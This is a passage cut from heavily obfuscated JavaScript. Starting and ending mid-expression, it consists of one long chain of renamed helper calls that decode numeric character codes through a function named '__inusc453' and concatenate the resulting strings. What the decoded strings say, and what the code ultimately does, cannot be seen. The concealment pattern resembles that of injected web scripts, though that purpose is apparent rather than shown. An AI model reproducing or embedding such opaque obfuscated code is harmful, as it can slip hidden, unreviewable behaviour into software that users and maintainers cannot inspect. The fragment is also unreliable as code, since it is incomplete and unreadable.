b(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11ee